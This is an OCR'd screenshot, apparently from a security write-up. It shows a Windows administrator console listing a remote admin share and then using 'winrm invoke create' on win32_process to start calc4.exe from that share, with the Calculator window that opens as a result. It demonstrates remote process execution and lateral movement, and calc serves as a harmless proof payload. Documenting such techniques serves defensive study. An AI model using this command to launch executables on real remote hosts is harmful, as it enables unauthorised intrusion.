 Administrator: Command Prompt
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>net use
New connections will be remembered.
Status Local Remote Network
-------------------------------------------------------------------------------
Disconnected \\192.168.231.129\c$ Microsoft Windows Network
The command completed successfully.
C:\Users\Administrator>winrm invoke create wmicimv2/win32_process @{commandline="\\192.168.231.129\c\windows\temp\calc4.exe"}
create_OUTPUT
ProcessId = 424
ReturnValue = 0
C:\Users\Administrator>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +